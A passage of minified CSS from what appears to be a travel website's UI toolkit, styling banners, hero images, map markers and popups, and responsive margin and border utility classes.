p{color:#505c66}.experimental-uitk-messaging-card .uitk-button-tertiary:hover .uitk-button-container{background-color:inherit}.uitk-experimental-banner{background-color:#505c66;border-radius:0.5rem;color:#fff;width:100%}.uitk-experimental-banner-full-width{border-radius:0}.uitk-experimental-banner-content{padding:1rem 1rem}.uitk-experimental-banner-content-with-icon{padding-left:0}.uitk-experimental-banner-header{color:#fff;font-size:0.875rem;font-weight:700;line-height:1.125rem}.uitk-experimental-banner-header+.uitk-banner-body{margin-top:2px}.uitk-experimental-banner-icon{color:#fff;margin-left:1.5rem;margin-right:1.5rem}.uitk-experimental-banner-body{color:#fff;font-size:0.875rem;font-weight:400;line-height:1.125rem}.uitk-experimental-banner-close{background:transparent}.uitk-experimental-banner .uitk-experimental-banner-section{color:#fff}.uitk-experimental-banner .uitk-experimental-banner-section button,.uitk-experimental-banner .uitk-experimental-banner-section a{color:#fff;cursor:pointer;text-decoration:underline}.uitk-experimental-banner .uitk-experimental-banner-section button:visited,.uitk-experimental-banner .uitk-experimental-banner-section a:visited{color:#fff}.text_max_width_560 p{max-width:35rem}.uitk-app-hero{background-position:center;background-repeat:no-repeat;background-size:cover;position:relative;width:100%}.uitk-app-hero .uitk-app-hero-header-scrim{background-image:linear-gradient(0deg, rgba(0,11,38,0) 1rem, rgba(0,11,38,0.11) 2rem, rgba(0,11,38,0.32) 3.1rem, rgba(0,11,38,0.5) 4.625rem);color:#fff;left:0;margin:0;padding:0 0 1rem;position:absolute;right:0;text-shadow:0 1px 2px rgba(17, 21, 26, 0.8),0 1px 2px rgba(17, 21, 26, 0);top:0}.uitk-app-hero .uitk-app-hero-icon{position:relative}.uitk-app-hero .uitk-app-hero-icon .uitk-button-tertiary{color:#fff;padding-right:0.7rem;position:absolute;top:0;right:0}.uitk-app-hero .uitk-button-tertiary:hover,.uitk-app-hero .uitk-button-tertiary:active{background-color:transparent;border-color:transparent}.uitk-app-hero .uitk-app-hero-section .uitk-scrim{padding:3.3rem 1rem 1rem 1rem}.uitk-app-hero .uitk-app-hero-section .uitk-link-layout-default{min-height:0;padding:0}.uitk-app-hero .uitk-app-hero-section-white{color:#fff}.uitk-app-hero .uitk-app-hero-heading-white{color:#fff}.uitk-app-hero .uitk-app-hero-button{text-shadow:none}.uitk-app-hero .uitk-app-hero-links:hover{color:#fff}.uitk-app-hero .uitk-app-hero-links:visited{color:#fff}.uitk-experimental-module-map .uitk-map-overlay-error-message{width:calc(100% - 3rem)}.uitk-experimental-module-map .uitk-map-overlay-search-button{left:50%;margin-top:1.5rem;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.uitk-experimental-module-map .uitk-map-loader-overlay{bottom:0;display:none;left:0;margin:auto;position:absolute;right:0;top:0;z-index:1000}.uitk-experimental-module-map .uitk-map-loader-overlay.active{display:block}.uitk-experimental-module-map .uitk-map-loader-spinner.uitk-loader.uitk-loader-page{position:absolute;top:100%;-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0);transition:200ms cubic-bezier(0, 0, 0.2, 1)}.uitk-experimental-module-map .uitk-map-loader-spinner.uitk-loader.uitk-loader-page.is-visible{top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.uitk-experimental-module-map{display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column}.uitk-experimental-module-map .uitk-toolbar{width:100%}.uitk-experimental-module-map .uitk-map-container-fullscreen{margin:0;position:fixed;z-index:9999}.uitk-experimental-module-map .uitk-map-container-fullscreen .uitk-dialog-content{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;height:100%;margin:0;max-height:100%;max-width:none}.uitk-experimental-module-map .uitk-map-place-card-hotel-name,.uitk-experimental-module-map .uitk-map-place-card-formatted-price{color:#0d5ab9}.uitk-experimental-module-map .uitk-map-container{-webkit-flex-grow:1;flex-grow:1;left:0;overflow:hidden;position:relative;width:100%;z-index:0}.uitk-experimental-module-map .uitk-map-container .uitk-map-overlay{position:absolute;width:100%;z-index:10}.uitk-experimental-module-map .uitk-place-card-rating{color:#505c66}.uitk-experimental-module-map .uitk-map-place-card{bottom:0;height:auto;left:0;max-width:36rem;padding:0;position:absolute;right:0}.uitk-experimental-module-map .uitk-map-place-card .uitk-side-sheet-content{width:100%}.uitk-experimental-module-map .uitk-module-map-card-link{bottom:0;display:block;left:0;overflow:hidden;position:absolute;right:0;text-indent:150%;top:0;white-space:nowrap;z-index:1}.uitk-module-map-viewer-gmap{height:100%}.uitk-module-map-viewer-gmap .map-window-hotel-name{min-width:20vw;text-align:center}.uitk-module-map-viewer-loading{bottom:0;left:0;margin-top:10%;position:absolute;right:0;text-align:center;top:0}.uitk-module-map-viewer-map{bottom:0;left:0;position:absolute;right:0;top:0;z-index:0}.uitk-module-map-viewer-map div{border:0}.uitk-module-map-viewer-map .uitk-map-cluster-icon.default .uitk-marker-cluster{background-color:#0d5ab9;border:1px solid #fff;border-radius:3px;color:#fff;cursor:pointer;left:auto;overflow:hidden;padding:0.25rem;position:relative;text-align:center;top:auto}.uitk-module-map-viewer-map .uitk-map-cluster-icon.default::before{border-left:0.438rem solid transparent;border-right:0.438rem solid transparent;border-top:0.438rem solid #fff;content:"";left:50%;margin-left:-0.438rem;margin-top:-1px;position:absolute;top:100%;z-index:1}.uitk-module-map-viewer-map .uitk-map-cluster-icon.default::after{border-left:0.438rem solid transparent;border-right:0.438rem solid transparent;border-top:0.438rem solid #0d5ab9;content:"";left:50%;margin-left:-0.438rem;margin-top:-3px;position:absolute;top:100%;z-index:1}.uitk-module-map-viewer-map .uitk-marker-popup{cursor:pointer;position:absolute;z-index:100}.uitk-module-map-viewer-map .uitk-marker-popup-content{background:#0d5ab9;border:1px solid #fff;border-radius:3px;box-shadow:0 1px 0 0 rgba(17, 21, 26, 0.12);color:#fff;cursor:pointer;left:auto;overflow:hidden;padding:0.25rem 0.25rem;position:relative;text-align:center;top:auto}.uitk-module-map-viewer-map .uitk-marker-popup-content-location{background:#505c66}.uitk-module-map-viewer-map .uitk-marker-popup[type="soldOut"]{z-index:99}.uitk-module-map-viewer-map .uitk-marker-popup-anchor::after{border-left:0.438rem solid transparent;border-right:0.438rem solid transparent;border-top:0.438rem solid #0d5ab9;content:"";left:50%;margin-left:-0.438rem;margin-top:-3px;position:absolute;top:100%;z-index:1}.uitk-module-map-viewer-map .uitk-marker-popup-anchor.uitk-marker-popup-selected::after{border-top:0.438rem solid #fff}.uitk-module-map-viewer-map .location-popup-anchor::after{border-left:0.25rem solid transparent;border-right:0.25rem solid transparent;border-top:0.438rem solid #505c66;margin-left:-0.25rem;margin-top:-3px}.uitk-module-map-viewer-map .soldout-popup-anchor::after{border-top:0.438rem solid #848f99}.uitk-module-map-viewer-map .uitk-marker-popup-anchor::before{border-left:0.438rem solid transparent;border-right:0.438rem solid transparent;border-top:0.438rem solid #fff;content:"";left:50%;margin-left:-0.438rem;margin-top:-1px;position:absolute;top:100%;z-index:1}.uitk-module-map-viewer-map .uitk-marker-popup-anchor.uitk-marker-popup-selected::before{border-top:0.438rem solid #0d5ab9}.uitk-module-map-viewer-map .location-popup-anchor::before{border-left:0.25rem solid transparent;border-right:0.25rem solid transparent;border-top:0.438rem solid #fff;margin-left:-0.25rem;margin-top:-1px}.uitk-module-map-viewer-map .uitk-marker-popup-content svg{fill:#fff}.uitk-module-map-viewer-map .uitk-marker-popup-content .uitk-marker-saved{padding-top:1px}.uitk-module-map-viewer-map .uitk-marker-popup-content .uitk-marker-saved svg{fill:#ab1700;stroke:#fff;stroke-width:2px}.uitk-module-map-viewer-map .uitk-marker-popup-content-hotel{padding:3px 0.5rem}.uitk-module-map-viewer-map .uitk-marker-popup-content-location{border-color:#fff;border-radius:50%;padding:3px}.uitk-module-map-viewer-map .uitk-marker-popup-content-location svg{fill:#fff}.uitk-module-map-viewer-map .uitk-marker-popup-content-soldout{background-color:#848f99;padding:2px 0.25rem}.uitk-module-map-viewer-map .uitk-marker-popup-content .marker-content{display:-webkit-inline-flex;display:inline-flex}.uitk-module-map-viewer-map .uitk-marker-popup-content .marker-content-label{font-size:0.75rem;font-weight:500;line-height:1rem}.uitk-module-map-viewer-map .uitk-marker-popup-content .heart-separator{margin-right:3px}.uitk-module-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-anchor::before{border-top:0.438rem solid #0d5ab9}.uitk-module-map-viewer-map .uitk-marker-popup-selected .soldout-popup-anchor::before{border-top:0.438rem solid #848f99}.uitk-module-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-anchor::after{border-top:0.375rem solid #fff}.uitk-module-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-content{background:#fff;border:2px solid #0d5ab9;color:#0d5ab9}.uitk-module-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-content svg{fill:#0d5ab9}.uitk-module-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-content .uitk-marker-saved svg{fill:#ab1700}.uitk-module-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-content-soldout{background:#fff;border:2px solid #848f99}.uitk-module-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-content-soldout svg{fill:#848f99}.uitk-module-map-viewer-map .uitk-marker-popup-selected .location-popup-anchor::after{border-top:0.438rem solid #fff;margin-top:-0.313rem}.uitk-module-map-viewer-map .uitk-marker-popup-selected .location-popup-anchor::before{border-top:0.375rem solid #505c66}.uitk-module-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-content-location{background:#fff;border:2px solid #505c66;border-radius:50%;padding:3px}.uitk-module-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-content-location svg{fill:#505c66}.uitk-spacing-border-blockstart,.uitk-spacing-border-small-blockstart{border-top:1px solid #a1aab3}@media screen and (min-width: 36rem){.uitk-spacing-border-medium-blockstart{border-top:1px solid #a1aab3}}@media screen and (min-width: 62rem){.uitk-spacing-border-large-blockstart{border-top:1px solid #a1aab3}}@media screen and (min-width: 75rem){.uitk-spacing-border-extra_large-blockstart{border-top:1px solid #a1aab3}}.uitk-spacing-border-blockend,.uitk-spacing-border-small-blockend{border-bottom:1px solid #a1aab3}@media screen and (min-width: 36rem){.uitk-spacing-border-medium-blockend{border-bottom:1px solid #a1aab3}}@media screen and (min-width: 62rem){.uitk-spacing-border-large-blockend{border-bottom:1px solid #a1aab3}}@media screen and (min-width: 75rem){.uitk-spacing-border-extra_large-blockend{border-bottom:1px solid #a1aab3}}.uitk-spacing-border-inlinestart,.uitk-spacing-border-small-inlinestart{border-left:1px solid #a1aab3}@media screen and (min-width: 36rem){.uitk-spacing-border-medium-inlinestart{border-left:1px solid #a1aab3}}@media screen and (min-width: 62rem){.uitk-spacing-border-large-inlinestart{border-left:1px solid #a1aab3}}@media screen and (min-width: 75rem){.uitk-spacing-border-extra_large-inlinestart{border-left:1px solid #a1aab3}}.uitk-spacing-border-inlineend,.uitk-spacing-border-small-inlineend{border-right:1px solid #a1aab3}@media screen and (min-width: 36rem){.uitk-spacing-border-medium-inlineend{border-right:1px solid #a1aab3}}@media screen and (min-width: 62rem){.uitk-spacing-border-large-inlineend{border-right:1px solid #a1aab3}}@media screen and (min-width: 75rem){.uitk-spacing-border-extra_large-inlineend{border-right:1px solid #a1aab3}}.uitk-spacing-margin-half,.uitk-spacing-margin-small-half{margin:2px}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-half{margin:2px}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-half{margin:2px}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-half{margin:2px}}.uitk-spacing-margin-one,.uitk-spacing-margin-small-one{margin:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-one{margin:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-one{margin:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-one{margin:0.25rem}}.uitk-spacing-margin-two,.uitk-spacing-margin-small-two{margin:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-two{margin:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-two{margin:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-two{margin:0.5rem}}.uitk-spacing-margin-three,.uitk-spacing-margin-small-three{margin:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-three{margin:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-three{margin:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-three{margin:0.75rem}}.uitk-spacing-margin-four,.uitk-spacing-margin-small-four{margin:1rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-four{margin:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-four{margin:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-four{margin:1rem}}.uitk-spacing-margin-six,.uitk-spacing-margin-small-six{margin:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-six{margin:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-six{margin:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-six{margin:1.5rem}}.uitk-spacing-margin-twelve,.uitk-spacing-margin-small-twelve{margin:3rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-twelve{margin:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-twelve{margin:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-twelve{margin:3rem}}.uitk-spacing-margin-unset,.uitk-spacing-margin-small-unset{margin:0}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-unset{margin:0}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-unset{margin:0}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-unset{margin:0}}.uitk-spacing-margin-blockstart-half,.uitk-spacing-margin-small-blockstart-half{margin-top:2px}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockstart-half{margin-top:2px}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockstart-half{margin-top:2px}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockstart-half{margin-top:2px}}.uitk-spacing-margin-blockstart-one,.uitk-spacing-margin-small-blockstart-one{margin-top:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockstart-one{margin-top:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockstart-one{margin-top:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockstart-one{margin-top:0.25rem}}.uitk-spacing-margin-blockstart-two,.uitk-spacing-margin-small-blockstart-two{margin-top:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockstart-two{margin-top:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockstart-two{margin-top:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockstart-two{margin-top:0.5rem}}.uitk-spacing-margin-blockstart-three,.uitk-spacing-margin-small-blockstart-three{margin-top:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockstart-three{margin-top:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockstart-three{margin-top:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockstart-three{margin-top:0.75rem}}.uitk-spacing-margin-blockstart-four,.uitk-spacing-margin-small-blockstart-four{margin-top:1rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockstart-four{margin-top:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockstart-four{margin-top:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockstart-four{margin-top:1rem}}.uitk-spacing-margin-blockstart-six,.uitk-spacing-margin-small-blockstart-six{margin-top:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockstart-six{margin-top:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockstart-six{margin-top:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockstart-six{margin-top:1.5rem}}.uitk-spacing-margin-blockstart-twelve,.uitk-spacing-margin-small-blockstart-twelve{margin-top:3rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockstart-twelve{margin-top:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockstart-twelve{margin-top:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockstart-twelve{margin-top:3rem}}.uitk-spacing-margin-blockstart-unset,.uitk-spacing-margin-small-blockstart-unset{margin-top:0}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockstart-unset{margin-top:0}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockstart-unset{margin-top:0}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockstart-unset{margin-top:0}}.uitk-spacing-margin-blockend-half,.uitk-spacing-margin-small-blockend-half{margin-bottom:2px}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockend-half{margin-bottom:2px}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockend-half{margin-bottom:2px}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockend-half{margin-bottom:2px}}.uitk-spacing-margin-blockend-one,.uitk-spacing-margin-small-blockend-one{margin-bottom:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockend-one{margin-bottom:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockend-one{margin-bottom:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockend-one{margin-bottom:0.25rem}}.uitk-spacing-margin-blockend-two,.uitk-spacing-margin-small-blockend-two{margin-bottom:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockend-two{margin-bottom:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockend-two{margin-bottom:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockend-two{margin-bottom:0.5rem}}.uitk-spacing-margin-blockend-three,.uitk-spacing-margin-small-blockend-three{margin-bottom:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockend-three{margin-bottom:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockend-three{margin-bottom:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockend-three{margin-bottom:0.75rem}}.uitk-spacing-margin-blockend-four,.uitk-spacing-margin-small-blockend-four{margin-bottom:1rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockend-four{margin-bottom:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockend-four{margin-bottom:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockend-four{margin-bottom:1rem}}.uitk-spacing-margin-blockend-six,.uitk-spacing-margin-small-blockend-six{margin-bottom:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockend-six{margin-bottom:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockend-six{margin-bottom:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockend-six{margin-bottom:1.5rem}}.uitk-spacing-margin-blockend-twelve,.uitk-spacing-margin-small-blockend-twelve{margin-bottom:3rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockend-twelve{margin-bottom:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockend-twelve{margin-bottom:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockend-twelve{margin-bottom:3rem}}.uitk-spacing-margin-blockend-unset,.uitk-spacing-margin-small-blockend-unset{margin-bottom:0}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockend-unset{margin-bottom:0}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockend-unset{margin-bottom:0}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockend-unset{margin-bottom:0}}.uitk-spacing-margin-inlinestart-half,.uitk-spacing-margin-small-inlinestart-half{margin-left:2px}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlinestart-half{margin-left:2px}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlinestart-half{margin-left:2px}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlinestart-half{margin-left:2px}}.uitk-spacing-margin-inlinestart-one,.uitk-spacing-margin-small-inlinestart-one{margin-left:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlinestart-one{margin-left:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlinestart-one{margin-left:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlinestart-one{margin-left:0.25rem}}.uitk-spacing-margin-inlinestart-two,.uitk-spacing-margin-small-inlinestart-two{margin-left:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlinestart-two{margin-left:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlinestart-two{margin-left:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlinestart-two{margin-left:0.5rem}}.uitk-spacing-margin-inlinestart-three,.uitk-spacing-margin-small-inlinestart-three{margin-left:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlinestart-three{margin-left:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlinestart-three{margin-left:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlinestart-three{margin-left:0.75rem}}.uitk-spacing-margin-inlinestart-four,.uitk-spacing-margin-small-inlinestart-four{margin-left:1rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlinestart-four{margin-left:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlinestart-four{margin-left:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlinestart-four{margin-left:1rem}}.uitk-spacing-margin-inlinestart-six,.uitk-spacing-margin-small-inlinestart-six{margin-left:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlinestart-six{margin-left:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlinestart-six{margin-left:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlinestart-six{margin-left:1.5rem}}.uitk-spacing-margin-inlinestart-twelve,.uitk-spacing-margin-small-inlinestart-twelve{margin-left:3rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlinestart-twelve{margin-left:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlinestart-twelve{margin-left:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlinestart-twelve{margin-left:3rem}}.uitk-spacing-margin-inlinestart-unset,.uitk-spacing-margin-small-inlinestart-unset{margin-left:0}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlinestart-unset{margin-left:0}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlinestart-unset{margin-left:0}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlinestart-unset{margin-left:0}}.uitk-spacing-margin-inlineend-half,.uitk-spacing-margin-small-inlineend-half{margin-right:2px}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlineend-half{margin-right:2px}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlineend-half{margin-right:2px}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlineend-half{margin-right:2px}}.uitk-spacing-margin-inlineend-one,.uitk-spacing-margin-small-inlineend-one{margin-right:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlineend-one{margin-right:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlineend-one{margin-right:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlineend-one{margin-right:0.25rem}}.uitk-spacing-margin-inlineend-two,.uitk-spacing-margin-small-inlineend-two{margin-right:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlineend-two{margin-right:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlineend-two{margin-right:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlineend-two{margin-right:0.5rem}}.uitk-spacing-margin-inlineend-three,.uitk-spacing-margin-small-inlineend-three{margin-right:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlineend-three{margin-right:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlineend-three{margin-right:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlineend-three{margin-right:0.75rem}}.uitk-spacing-margin-inlineend-four,.uitk-spacing-margin-small-inlineend-four{margin-right:1rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlineend-four{margin-right:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlineend-four{margin-right:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlineend-four{margin-right:1rem}}.uitk-spacing-margin-inlineend-six,.uitk-spacing-margin-small-inlineend-six{margin-right:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlineend-six{margin-right:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlineend-six{margin-right:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlineend-six{margin-right:1.5rem}}.uitk-spacing-margin-inlineend-twelve,.uitk-spacing-margin-small-inlineend-twelve{margin-right:3rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlineend-twelve{margin-right:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlineend-twelve{margin-right:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlineend-twelve{margin-right:3rem}}.uitk-spacing-margin-inlineend-unset,.uitk-spacing-margin-small-inlineend-unset{margin-right:0}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlineend-unset{margin-right:0}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlineend-unset{margin-right:0}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlineend-unset{margin-right:0}}.uitk-spacing-margin-inline-half,.uitk-spacing-margin-small-inline-half{margin-left:2px;margin-right:2px}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inline-half{margin-left:2px;margin-right:2px}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inline-half{margin-left:2px;margin-right:2px}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inline-half{margin-left:2px;margin-right:2px}}.uitk-spacing-margin-inline-one,.uitk-spacing-margin-small-inline-one{margin-left:0.25rem;margin-right:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inline-one{margin-left:0.25rem;margin-right:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inline-one{margin-left:0.25rem;margin-right:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inline-one{margin-left:0.25rem;margin-right:0.25rem}}.uitk-spacing-margin-inline-two,.uitk-spacing-margin-small-inline-two{margin-left:0.5rem;margin-right:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inline-two{margin-left:0.5rem;margin-right:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inline-two{margin-left:0.5rem;margin-right:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inline-two{margin-left:0.5rem;margin-right:0.5rem}}.uitk-spacing-margin-inline-three,.uitk-spacing-margin-small-inline-three{margin-left:0.75rem;margin-right:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inline-three{margin-left:0.75rem;margin-right:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inline-three{margin-left:0.75rem;margin-right:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inline-three{margin-left:0.75rem;margin-right:0.75rem}}.uitk-spacing-margin-inline-four,.uitk-spacing-margin-small-inline-four{margin-left:1rem;margin-right:1rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inline-four{margin-left:1rem;margin-right:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inline-four{margin-left:1rem;margin-right:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inline-four{margin-left:1rem;margin-right:1rem}}.uitk-spacing-margin-inline-six,.uitk-spacing-margin-small-inline-six{margin-left:1.5rem;margin-right:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inline-six{margin-left:1.5rem;margin-right:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inline-six{margin-left:1.5rem;margin-right:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inline-six{margin-left:1.5rem;margin-right:1.5rem}}.uitk-spacing-margin-inline-twelve,.uitk-spacing-margin-small-inline-twelve{margin-left:3rem;margin-right:3rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inline-twelve{margin-left:3rem;margin-right:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inline-twelve{margin-left:3rem;margin-right:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inline-twelve{margin-left:3rem;margin-right:3rem}}.uitk-spacing-margin-inline-unset,.uitk-spacing-margin-small-inline-unset{margin-left:0;margin-right:0}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inline-unset{margin-left:0;margin-right:0}}@media screen and (min-width: 